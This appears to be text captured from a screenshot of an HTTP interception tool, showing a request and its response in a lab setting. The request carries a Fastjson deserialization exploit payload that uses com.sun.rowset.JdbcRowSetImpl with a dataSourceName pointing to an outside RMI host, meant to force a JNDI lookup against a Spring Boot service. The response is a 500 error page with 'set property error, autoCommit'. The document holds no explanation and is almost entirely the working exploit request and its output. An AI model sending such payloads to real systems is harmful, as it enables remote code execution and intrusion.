 1 POST / HTTP/1.1
2 Host: 192.168.110.158:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/json
10 Connection: close
11 Content-Length: 162
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://192.168.110.208:9999/dnslog",
17 "autoCommit":true
18 }
19 }
Search...
0 matches
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Sun, 03 Mar 2024 12:29:53 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing
this as a fallback.
</p>
<div id='created'>
Sun Mar 03 12:29:53 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
Search...
0 matches